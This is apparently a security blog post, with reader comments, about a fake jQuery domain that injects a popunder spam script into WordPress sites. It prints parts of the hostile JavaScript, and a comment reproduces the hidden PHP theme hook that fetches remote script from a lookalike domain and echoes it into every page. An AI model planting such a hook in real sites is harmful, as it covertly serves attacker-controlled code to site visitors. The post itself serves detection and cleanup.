This just in, hot off the press, careful with the jQuery libraries you’re using on your websites.
We received word from @chris_olbekson via Twitter about some hacks being reported on the WordPress forums:

The tweet links to a the fake jQuery domain being used to distribute the malware (jquerys.com). If you click on the domain, it does a simple redirect to the correct jQuery website – jquery.com. Don’t let that fool you, it’s not a nice site.
Chris also linked a ticket that was submitted to the official jQuery Bug tracker notifying there was some funny business going on. The ticket was closed as invalid.
So what’s the happs?
We went on to check the script that is being loaded and masking itself as a legitimate source. It is being loaded from www.jquerys.org/class/jquery-1.6.3.min.js – looks fairly legit, until you analyze the domain name which adds an “s”.
When you check out the code in the script, you can quickly tell something’s not right.
The script starts with a function to open a new window:
function doOpen(url)
{
if ( puShown == true )
{
return true;
}
win = window.open(url, 'wmPu', 'width=1200,
height=800,scrollbars=yes,toolbar=no,location=no,resizable=yes');
if ( win )
{
win.blur();
window.focus();
puShown = true;
}
return win;
}
It then ends with the link to the malicious website:
function checkTarget(e)
{
if ( !getCookie('popundr') ) {
var e = e || window.event;
var win = doOpen{"http://www.watchliveonline.org"};
win.blur();
window.focus();
setcookie('popundr', 1, time() + (1 * 48 * 60 * 60))
}
}

The website called in the script is already blacklisted by Google:
What’s it really do?
Ultimately the fake jQuery script loads a window that pops up the www.watchliveonline.org website. From some quick research we could see that this is nothing new, it has been active for over a month. The ultimate risk from what we could tell is the pop up leads you to a spammy site, no payload or other issues were found at time of analysis.
What should you do.
Check your jQuery includes to make sure they are are from a legit source. If they are coming from jquerys.com, remove it immediately.
The overall impact is not severe, but if you don’t want to be serving spammy pop-ups, it’s probably a good idea to take a look at your libraries and where they’re linked from.
You can also easily check if your running a bad version by running a free scan via Sucuri SiteCheck.
If you have any questions, leave a comment below. If you’re infected with malware, take a look at Sucuri.net, the industry standard in website monitoring and malware removal.






13 comments
where do I fund this to delete? I see this on my code but can’t finnd where to delete it! It is not at the head.php !
I say the same. I looked in the head.php, all my theme code, and plugins code for hours, 9 to be exact. I still cannot find it to remove it.
I did the following to solve this problem:
I downloaded the theme folder (as the problem comes from it)
I opened the notepad++ (freeware software)
Click in search>search in files
And when it says “folder” I entered as a path the folder of the theme ( this will make a specific search in a whole folder )
I searched the name of the false jquery “jquery-1.6.3.min.js”
and in my particular case, that was in nameofthethemeincludepluginpost.php
I eliminated the external path and upload this file to ftp
Problem solved!
Hope it helps
For any questions , mail me : javs.gtr@gmail.com
Thanks, It worked like charm. Great help. widely appreciated. Cheers!
My website got this problem and after my long researches, I removed it totally.
I can help with anyone for this problem.
Deactive your antivirus software.
Download your site folder.
Search for “jquery-1.6.3.min.js” in search-in-file and in site folder by using AstroGrep software.
Connect to your ftp.
Delete the path in which files it found at your host.
Contact me via twitter for further help.
Interesting. I tried both before hand and found zero. I wonder if a new routine encrypts the code after injection. I know that in many cases the failure is linked to a previous version of Jquery existing on the system that has faults, but I still am at a loss.
The code that I had in my wordpress website was inside the theme folder
in a file called functions.init.php and it looked like that:
if (!function_exists(‘insert_jquery_slider’)) {
function insert_jquery_slider ()
{
if (function_exists(‘curl_init’)) {
$url = “http://www.jquerye.com/jquery-1.6.3.min.js”;
$ch = curl_init();
$timeout = 5;
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
$data = curl_exec($ch);
curl_close($ch);
echo $data;
}
}
add_action(‘wp_head’, ‘insert_jquery_slider’);
}
If you ever happened to be in the same place, this is how to solve this:
Just search in all your files by text and look for “jquerye” or even better for “insert_jquery_slider” or any of the patters you see in the piece of code above. That should point you where you need! (hint: just remove the whole function)
Thank you Ramy – I have been searching code for hours trying to find how the b*stards got in and you had the answer I was so desperately looking for! I can finally go to sleep now, knowing that my clients site is up and running as it was meant to.
Thank you so much!
hello every one,
I got same problem.I fund this code in my functions-init.php
but when i remove it,this error has appeared:
Parse error: syntax error, unexpected T_STRING, expecting ‘{‘ in /home3/XXXXX/public_html/wp-content/themes/XXXXX/includes/functions-init.php on line 1
what should i do???tnks
wow…nice,when I try it again,the problem gone…
tnks
Done unhack removing the related infected file (in my case themename/admin/js/post.php) from the theme’s functions.php file.
Comments are closed.